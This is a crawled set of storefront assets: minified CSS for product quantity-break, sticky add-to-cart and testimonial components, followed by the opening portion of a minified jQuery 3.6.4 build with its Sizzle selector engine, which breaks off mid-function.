.quantity-breaks-container{display:flex;flex-direction:column;position:relative}.quantity-breaks__title{margin:0;display:flex;justify-content:center;align-items:center;text-align:center;font-size:1.4rem;line-height:1;column-gap:10px;margin-bottom:1rem}.quantity-breaks__title span:nth-of-type(1),.quantity-breaks__title span:nth-of-type(3){display:block;height:2px;flex-grow:1;background:rgb(var(--color-base-accent-2))}.quantity-breaks-container input{opacity:0;width:0;height:0;cursor:pointer}.quantity-break{padding:1.75rem 1.75rem 1.75rem 4rem;margin-bottom:.95rem;cursor:pointer;border-radius:1rem;background:rgba(var(--color-base-accent-2),.02);border:solid 2px rgba(var(--color-base-accent-2),.3);position:relative}.quantity-breaks-container input:checked+.quantity-break{background:rgba(var(--color-base-accent-2),.1);border:solid 2px rgb(var(--color-base-accent-2))}.quantity-break:hover{background:rgba(var(--color-base-accent-2),.15);border:solid 2px rgb(var(--color-base-accent-2))}.quantity-break__badge{position:absolute;background:rgb(var(--color-base-accent-1));color:rgb(var(--color-background));font-weight:700;font-size:1.5rem;line-height:1.6;top:-1rem;right:-1rem;transform:rotate(3deg);margin:0;padding:0 .5em;border-radius:.2em}.quantity-break__content{display:flex;justify-content:space-between;align-items:center}.quantity-break__left span,.quantity-break__right span{display:block}.quantity-break__left{display:flex;flex-direction:column;align-items:flex-start;row-gap:.5rem;text-align:left}.quantity-break__left .quantity-break__label{font-size:1.6rem;font-weight:700;line-height:1;display:flex;align-items:center}.quantity-break__label-text{line-height:1}.quantity-break__benefit{display:inline-block;font-size:1rem;background:rgb(var(--color-background));color:rgb(var(--color-base-accent-1));line-height:1.9;padding:0 .75rem;font-weight:700;border:solid 1px rgb(var(--color-base-accent-1));border-radius:.6rem;margin-left:.5rem}.quantity-break__caption{font-size:1.4rem;line-height:1}.quantity-break__right{text-align:right;display:flex;flex-direction:column;align-items:flex-end;row-gap:.5rem}.quantity-break__price{line-height:1;font-size:1.6rem;font-weight:700;color:rgb(var(--color-base-accent-2))}.quantity-break__compare-price{font-size:1.4rem;text-decoration:line-through;line-height:1}.quantity-break__caption span{display:inline}.quantity-break::before{content:"";display:block;width:1.5rem;height:1.5rem;position:absolute;left:2rem;top:50%;transform:translate(-50%,-50%);border-radius:50%;border:solid .2rem rgba(var(--color-base-accent-2),.3)}.quantity-breaks-container input:checked+.quantity-break::before{border:solid .2rem rgb(var(--color-base-background-1));background:rgb(var(--color-base-accent-2));box-shadow:0 0 0 .1rem rgb(var(--color-base-accent-2))}.quantity-break__variants{height:0;overflow:hidden;padding-top:0}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants{height:auto;padding-top:1rem}.quantity-break__selector-item__number{font-weight:700;margin-right:.4rem;line-height:1.5rem}.quantity-break__selector-item{display:flex;align-items:center}.quantity-break__selector-item:not(:last-of-type){margin-bottom:.75rem}.quantity-break__selector-item .select{width:fit-content}.quantity-break__selector-item .select__select{height:2.1rem}

--- FILE ---
content_type: text/css
request_url: https://galaxiee.com/cdn/shop/t/17/assets/component-sticky-atc.css?v=91265744286802137551742016626
body_size: -266
content:
.sticky-atc{position:fixed;bottom:0;left:0;width:100%;margin:0;padding:.75rem 0 1.25rem;z-index:2;box-shadow:0 -1px 10px rgb(0 0 0 / .2)}.sticky-atc-container{display:flex;justify-content:space-between;align-items:center;column-gap:10px}.sticky-atc__button{flex-shrink:0}.sticky-atc .button{padding:0 1rem;min-height:auto;min-width:auto;line-height:2.75em;font-size:1.5rem}.sticky-atc__title{margin:0;font-size:1.5rem}.sticky-atc__price{margin-top:.5rem}.sticky-atc__price .price{column-gap:.5rem;margin-bottom:0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.3rem}.sticky-atc__price .badge{font-size:.8rem}.sticky-atc.color-inverse .price-item{color:rgb(var(--color-foreground))}.sticky-atc.color-inverse .price__sale .price-item--regular{color:rgb(var(--color-base-accent-1))}.sticky-atc.color-accent-1 .price-item,.sticky-atc.color-accent-1 .price-item{color:rgb(var(--color-foreground))}.sticky-atc.color-accent-1 .badge,.sticky-atc.color-accent-1 .badge{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.sticky-atc .price__regular .price-item--regular{font-size:2rem;line-height:1.1}@media screen and (min-width:400px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.6rem}.sticky-atc__title{font-size:1.7rem}.sticky-atc__price .badge{font-size:1rem}.sticky-atc .button{font-size:1.7rem;padding:0 1.1em}}@media screen and (min-width:500px){.sticky-atc__price .badge{font-size:1.2rem}}@media screen and (min-width:750px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.8rem}.sticky-atc .price__regular .price-item--regular{font-size:2.2rem}.sticky-atc__title{font-size:2rem}.sticky-atc__price .badge{font-size:1.3rem}.sticky-atc .button{font-size:1.9rem;padding:0 1.5em}}.sticky-atc--after-scroll{transform:translateY(100%)}.sticky-atc--after-scroll.sticky-atc--active{animation:btnAppear 0.15s ease-in-out forwards}@keyframes btnAppear{from{transform:translateY(100%)}to{transform:translateY(0)}}.quick-add-modal__content .sticky-atc{display:none}

--- FILE ---
content_type: text/css
request_url: https://galaxiee.com/cdn/shop/t/17/assets/section-testimonials.css?v=130675375079597224091742016829
body_size: -325
content:
.testimonial-card__stars{font-size:2.2rem;color:gold}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.multicolumn-list__item.center .testimonial-card__author-container{justify-content:center}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden;position:relative}.testimonial-card__avatar img{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover;object-position:center center}.testimonial-card .multicolumn-card-spacing{padding:0;margin:0}.testimonial-card__author{font-style:italic;font-weight:600;font-size:1.4rem}.testimonial-card .multicolumn-card__info{padding:2rem;position:relative;padding-top:1rem}.testimonial-card__quotes{position:absolute;top:0;right:20px;display:flex;justify-content:center;align-items:center;width:5rem;height:5rem;border-radius:50%;background:rgb(var(--color-base-accent-2));transform:translateY(-50%);margin:0!important}.testimonial-card__quotes img{width:60%}.testimonial-card__quotes--image-blank{width:3.5rem;height:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 3rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{width:4rem;height:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}

--- FILE ---
content_type: text/javascript
request_url: https://galaxiee.com/cdn/shop/t/17/assets/jquery.js?v=51640640645185126971742016785
body_size: 23893
content:
!(function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?(module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}):t(e)})("undefined"!=typeof window?window:this,function(g,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,v=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,y=n.hasOwnProperty,a=y.toString,l=a.call(Object),m={},b=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},w=g.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function C(e,t,n){var r,i,o=(n=n||w).createElement("script");if(((o.text=e),t))for(r in c)(i=t[r]||(t.getAttribute&&t.getAttribute(r)))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}
function T(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}
var f="3.6.4 -ajax,-ajax/jsonp,-ajax/load,-ajax/script,-ajax/var/location,-ajax/var/nonce,-ajax/var/rquery,-ajax/xhr,-manipulation/_evalUrl,-deprecated/ajax-event-alias,-effects,-effects/animatedSelector,-effects/Tween",E=function(e,t){return new E.fn.init(e,t)};function d(e){var t=!!e&&"length" in e&&e.length,n=T(e);return!b(e)&&!x(e)&&("array"===n||0===t||("number"==typeof t&&0<t&&t-1 in e))}(E.fn=E.prototype={jquery:f,constructor:E,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=E.merge(this.constructor(),e);return(t.prevObject=this),t},each:function(e){return E.each(this,e)},map:function(n){return this.pushStack(E.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(E.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(E.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice,}),(E.extend=E.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&((l=a),(a=arguments[s]||{}),s++),"object"==typeof a||b(a)||(a={}),s===u&&((a=this),s--);s<u;s++)
if(null!=(e=arguments[s]))
for(t in e)(r=e[t]),"__proto__"!==t&&a!==r&&(l&&r&&(E.isPlainObject(r)||(i=Array.isArray(r)))?((n=a[t]),(o=i&&!Array.isArray(n)?[]:i||E.isPlainObject(n)?n:{}),(i=!1),(a[t]=E.extend(l,o,r))):void 0!==r&&(a[t]=r));return a}),E.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||("function"==typeof(n=y.call(t,"constructor")&&t.constructor)&&a.call(n)===l))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){C(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(d(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(d(Object(e))?E.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return(e.length=i),e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(d(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return v(a)},guid:1,support:m,}),"function"==typeof Symbol&&(E.fn[Symbol.iterator]=t[Symbol.iterator]),E.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var p=(function(n){var e,p,x,o,i,h,f,g,w,u,l,C,T,a,E,v,s,c,y,A="sizzle"+1*new Date(),d=n.document,N=0,r=0,m=ue(),b=ue(),S=ue(),k=ue(),D=function(e,t){return e===t&&(l=!0),0},L={}.hasOwnProperty,t=[],j=t.pop,q=t.push,O=t.push,P=t.slice,H=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},I="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",R="[\\x20\\t\\r\\n\\f]",B="(?:\\\\[\\da-fA-F]{1,6}"+R+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",M="\\["+R+"*("+B+")(?:"+R+"*([*^$|!~]?=)"+R+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+B+"))|)"+R+"*\\]",W=":("+B+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",F=new RegExp(R+"+","g"),$=new RegExp("^"+R+"+|((?:^|[^\\\\])(?:\\\\.)*)"+R+"+$","g"),z=new RegExp("^"+R+"*,"+R+"*"),_=new RegExp("^"+R+"*([>+~]|"+R+")"+R+"*"),U=new RegExp(R+"|>"),V=new RegExp(W),X=new RegExp("^"+B+"$"),Q={ID:new RegExp("^#("+B+")"),CLASS:new RegExp("^\\.("+B+")"),TAG:new RegExp("^("+B+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+W),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+R+"*(even|odd|(([+-]|)(\\d*)n|)"+R+"*(?:([+-]|)"+R+"*(\\d+)|))"+R+"*\\)|)","i"),bool:new RegExp("^(?:"+I+")$","i"),needsContext:new RegExp("^"+R+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+R+"*((?:-\\d)?\\d*)"+R+"*\\)|)(?=[^-]|$)","i"),},Y=/HTML$/i,G=/^(?:input|select|textarea|button)$/i,K=/^h\d$/i,J=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+R+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode((n>>10)|55296,(1023&n)|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?("\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" "):"\\"+e},oe=function(){C()},ae=xe(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{O.apply((t=P.call(d.childNodes)),d.childNodes),t[d.childNodes.length].nodeType}catch(e){O={apply:t.length?function(e,t){q.apply(e,P.call(t))}:function(e,t){var n=e.length,r=0;while((e[n++]=t[r++]));e.length=n-1},}}
function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,d=e?e.nodeType:9;if(((n=n||[]),"string"!=typeof t||!t||(1!==d&&9!==d&&11!==d)))return n;if(!r&&(C(e),(e=e||T),E)){if(11!==d&&(u=Z.exec(t)))
if((i=u[1])){if(9===d){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return O.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&p.getElementsByClassName&&e.getElementsByClassName)return O.apply(n,e.getElementsByClassName(i)),n}
if(p.qsa&&!k[t+" "]&&(!v||!v.test(t))&&(1!==d||"object"!==e.nodeName.toLowerCase())){if(((c=t),(f=e),1===d&&(U.test(t)||_.test(t)))){((f=(ee.test(t)&&ye(e.parentNode))||e)===e&&p.scope)||((s=e.getAttribute("id"))?(s=s.replace(re,ie)):e.setAttribute("id",(s=A))),(o=(l=h(t)).length);while(o--)l[o]=(s?"#"+s:":scope")+" "+be(l[o]);c=l.join(",")}
try{return O.apply(n,f.querySelectorAll(c)),n}catch(e){k(t,!0)}finally{s===A&&e.removeAttribute("id")}}}
return g(t.replace($,"$1"),e,n,r)}
function ue(){var r=[];return function e(t,n){return r.push(t+" ")>x.cacheLength&&delete e[r.shift()],(e[t+" "]=n)}}
function le(e){return(e[A]=!0),e}
function ce(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),(t=null)}}
function fe(e,t){var n=e.split("|"),r=n.length;while(r--)x.attrHandle[n[r]]=t}
function de(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while((n=n.nextSibling))if(n===t)return-1;return e?1:-1}
function pe(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}
function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}
function ge(t){return function(e){return"form" in e?e.parentNode&&!1===e.disabled?"label" in e?"label" in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||(e.isDisabled!==!t&&ae(e)===t):e.disabled===t:"label" in e&&e.disabled===t}}
function ve(a){return le(function(o){return((o=+o),le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[(n=r[i])]&&(e[n]=!(t[n]=e[n]));}))})}
function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}
for(e in((p=se.support={}),(i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||(n&&n.nodeName)||"HTML")}),(C=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:d;return(r!=T&&9===r.nodeType&&r.documentElement&&((a=(T=r).documentElement),(E=!i(T)),d!=T&&(n=T.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),(p.scope=ce(function(e){return a.appendChild(e).appendChild(T.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length})),(p.cssHas=ce(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}})),(p.attributes=ce(function(e){return(e.className="i"),!e.getAttribute("className")})),(p.getElementsByTagName=ce(function(e){return e.appendChild(T.createComment("")),!e.getElementsByTagName("*").length})),(p.getElementsByClassName=J.test(T.getElementsByClassName)),(p.getById=ce(function(e){return(a.appendChild(e).id=A),!T.getElementsByName||!T.getElementsByName(A).length})),p.getById?((x.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}}),(x.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}})):((x.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}}),(x.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];(i=t.getElementsByName(e)),(r=0);while((o=i[r++]))if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}
return[]}})),(x.find.TAG=p.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):p.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while((n=o[i++]))1===n.nodeType&&r.push(n);return r}
return o}),(x.find.CLASS=p.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e);}),(s=[]),(v=[]),(p.qsa=J.test(T.querySelectorAll))&&(ce(function(e){var t;(a.appendChild(e).innerHTML="<a id='"+A+"'></a><select id='"+A+"-\r\\' msallowcapture=''><option selected=''></option></select>"),e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+R+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+R+"*(?:value|"+I+")"),e.querySelectorAll("[id~="+A+"-]").length||v.push("~="),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+R+"*name"+R+"*="+R+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+A+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=T.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+R+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),(a.appendChild(e).disabled=!0),2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(p.matchesSelector=J.test((c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector)))&&ce(function(e){(p.disconnectedMatch=c.call(e,"*")),c.call(e,"[s!='']:x"),s.push("!=",W)}),p.cssHas||v.push(":has"),(v=v.length&&new RegExp(v.join("|"))),(s=s.length&&new RegExp(s.join("|"))),(t=J.test(a.compareDocumentPosition)),(y=t||J.test(a.contains)?function(e,t){var n=(9===e.nodeType&&e.documentElement)||e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while((t=t.parentNode))if(t===e)return!0;return!1}),(D=t?function(e,t){if(e===t)return(l=!0),0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return(n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||(!p.sortDetached&&t.compareDocumentPosition(e)===n)?e==T||(e.ownerDocument==d&&y(d,e))?-1:t==T||(t.ownerDocument==d&&y(d,t))?1:u?H(u,e)-H(u,t):0:4&n?-1:1))}:function(e,t){if(e===t)return(l=!0),0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==T?-1:t==T?1:i?-1:o?1:u?H(u,e)-H(u,t):0;if(i===o)return de(e,t);n=e;while((n=n.parentNode))a.unshift(n);n=t;while((n=n.parentNode))s.unshift(n);while(a[r]===s[r])r++;return r?de(a[r],s[r]):a[r]==d?-1:s[r]==d?1:0})),T)}),(se.matches=function(e,t){return se(e,null,null,t)}),(se.matchesSelector=function(e,t){if((C(e),p.matchesSelector&&E&&!k[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t))))
try{var n=c.call(e,t);if(n||p.disconnectedMatch||(e.document&&11!==e.document.nodeType))return n}catch(e){k(t,!0)}
return 0<se(t,T,null,[e]).length}),(se.contains=function(e,t){return(e.ownerDocument||e)!=T&&C(e),y(e,t)}),(se.attr=function(e,t){(e.ownerDocument||e)!=T&&C(e);var n=x.attrHandle[t.toLowerCase()],r=n&&L.call(x.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:p.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null}),(se.escape=function(e){return(e+"").replace(re,ie)}),(se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)}),(se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(((l=!p.detectDuplicates),(u=!p.sortStable&&e.slice(0)),e.sort(D),l)){while((t=e[i++]))t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1);}
return(u=null),e}),(o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e);}else if(3===i||4===i)return e.nodeValue}else while((t=e[r++]))n+=o(t);return n}),((x=se.selectors={cacheLength:50,createPseudo:le,match:Q,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return(e[1]=e[1].replace(te,ne)),(e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne)),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return((e[1]=e[1].toLowerCase()),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),(e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3]))),(e[5]=+(e[7]+e[8]||"odd"===e[3]))):e[3]&&se.error(e[0]),e)},PSEUDO:function(e){var t,n=!e[6]&&e[2];return Q.CHILD.test(e[0])?null:(e[3]?(e[2]=e[4]||e[5]||""):n&&V.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&((e[0]=e[0].slice(0,t)),(e[2]=n.slice(0,t))),e.slice(0,3))},},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return(t||((t=new RegExp("(^|"+R+")"+e+"("+R+"|$)"))&&m(e,function(e){return t.test(("string"==typeof e.className&&e.className)||("undefined"!=typeof e.getAttribute&&e.getAttribute("class"))||"")})))},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||((t+=""),"="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(F," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),b="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=b&&e.nodeName.toLowerCase(),d=!n&&!b,p=!1;if(c){if(y){while(l){a=e;while((a=a[l]))if(b?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}
return!0}
if(((u=[m?c.firstChild:c.lastChild]),m&&d)){(p=(s=(r=(i=(o=(a=c)[A]||(a[A]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===N&&r[1])&&r[2]),(a=s&&c.childNodes[s]);while((a=(++s&&a&&a[l])||(p=s=0)||u.pop()))
if(1===a.nodeType&&++p&&a===e){i[h]=[N,s,p];break}}else if((d&&(p=s=(r=(i=(o=(a=e)[A]||(a[A]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===N&&r[1]),!1===p))
while((a=(++s&&a&&a[l])||(p=s=0)||u.pop()))
if((b?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++p&&(d&&((i=(o=a[A]||(a[A]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[N,p]),a===e))break;return(p-=v)===g||(p%g==0&&0<=p/g)}}},PSEUDO:function(e,o){var t,a=x.pseudos[e]||x.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[A]?a(o):1<a.length?((t=[e,e,"",o]),x.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[(n=H(e,r[i]))]=!(t[n]=r[i]);}):function(e){return a(e,0,t)}):a},},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace($,"$1"));return s[A]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i));}):function(e,t,n){return(r[0]=e),s(r,null,n,i),(r[0]=null),!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return((t=t.replace(te,ne)),function(e){return-1<(e.textContent||o(e)).indexOf(t)})}),lang:le(function(n){return(X.test(n||"")||se.error("unsupported lang: "+n),(n=n.replace(te,ne).toLowerCase()),function(e){var t;do{if((t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang")))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-");}while((e=e.parentNode)&&1===e.nodeType);return!1})}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===T.activeElement&&(!T.hasFocus||T.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return("input"===t&&!!e.checked)||("option"===t&&!!e.selected)},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!x.pseudos.empty(e)},header:function(e){return K.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return("input"===t&&"button"===e.type)||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e}),},}).pseudos.nth=x.pseudos.eq),{radio:!0,checkbox:!0,file:!0,password:!0,image:!0}))
x.pseudos[e]=pe(e);for(e in{submit:!0,reset:!0})x.pseudos[e]=he(e);function me(){}
function be(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}
function xe(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,d=r++;return e.first?function(e,t,n){while((e=e[u]))if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[N,d];if(n){while((e=e[u]))if((1===e.nodeType||f)&&s(e,t,n))return!0}else while((e=e[u]))
if(1===e.nodeType||f)
